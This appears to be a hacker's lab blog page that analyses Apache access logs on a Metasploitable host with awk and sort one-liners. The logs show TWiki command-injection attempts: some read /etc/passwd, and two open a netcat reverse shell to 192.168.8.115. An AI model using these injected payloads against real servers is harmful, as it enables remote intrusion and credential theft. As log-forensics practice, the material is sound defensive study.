 OpenSSH SSH client
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:36:22 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:36:23 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
msfadmin@metasploitable:/var/log/apache2$ awk '{print $9}' access.log.1 | sort | uniq -c | sort -rn
     56 200
      5 404
      2 500
GH1MAU'S CLAW
msfadmin@metasploitable:/var/log/apache2$ awk '{print $1}' access.log.1  | sort | uniq -c | sort -rn | head
     47 192.168.8.115
mess with the best die like the rest
     16 127.0.0.1
msfadmin@metasploitable:/var/log/apache2$ cut -d' ' -f12- access.log.1  | sort | uniq -c | sort -rn | head
     34 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
     16 "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
     10 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
      2 "curl/7.74.0"
      1 "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
msfadmin@metasploitable:/var/log/apache2$ awk '{print $7}' access.log.1 | sort | uniq -c | sort -rn | head
     16 *
      8 /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd
      5 /
      2 /twiki/pub/TWiki/TWikiLogos/twikiRobot46x50.gif
      2 /twiki/bin/view/Main/TWikiUsers?rev=2%20|nc%20-e%20/bin/bash%20192.168.8.115%201234
      2 /twiki/bin/view/Main/TWikiUsers?rev=2%20
      2 /twiki/bin/view/Main/TWikiUsers?rev=2
      2 /favicon.ico
      1 /twiki/TWikiHistory.html
      1 /twiki/TWikiDocumentation.html
msfadmin@metasploitable:/var/log/apache2$ awk '($9 ~ /404/) {print $1}' access.log.1 | sort | uniq -c | sort -rn | head
      5 192.168.8.115
msfadmin@metasploitable:/var/log/apache2$ awk '($9 ~ /404/)' access.log.1 | cut -d' ' -f12- | sort | uniq -c | sort -rn | head
      5 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
msfadmin@metasploitable:/var/log/apache2$
DARI NOOBS SAMPAI JADI MASTA!
HUSSEIN BIN MOHAMED AKA GH1MAU | GH1MAU.RULEZ@GMAIL.COM